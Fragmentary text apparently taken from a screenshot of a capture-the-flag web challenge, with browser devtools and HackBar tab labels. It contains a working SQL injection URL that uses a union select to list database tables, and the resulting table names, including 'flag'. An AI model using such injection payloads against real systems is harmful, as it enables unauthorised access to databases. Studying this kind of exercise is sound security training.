 Full Name
backup,flag,user
个人简介
onsole Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
ling SQL XSS LFI XXE Other
http://e65cae434d9041c1adbe80e92abd0853e920f14a4a7b403a.changame.ichunqiu.com/pages-blank.php?key=1' union select 1,group_concat(table_name),3,4,5 from information_schema.tables where table_schema=database()%23